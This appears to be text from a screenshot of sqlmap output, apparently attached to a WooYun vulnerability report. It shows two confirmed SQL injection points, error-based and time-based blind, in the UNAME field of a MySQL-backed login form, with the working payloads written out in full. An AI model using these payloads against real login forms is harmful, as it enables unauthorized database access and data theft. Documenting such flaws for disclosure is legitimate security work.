 sqlmap identified the following injection points with a total of 286 HTTP(s) req
uests:
---
Place: POST
Parameter: UNAME
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: UNAME=' AND (SELECT 9049 FROM(SELECT COUNT(*),CONCAT(0x716d6b6c71,(
SELECT (CASE WHEN (9049=9049) THEN 1 ELSE 0 END)),0x7175777471,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'smew'='smew&PASSWORD
=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: UNAME=' AND SLEEP(5) AND 'FXNv'='FXNv&PASSWORD=
KALI LINUX™
"the quieter you become, the more you are able to hear"
---
[18:40:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27
www.wooyun.org
back-end DBMS: MySQL 5.0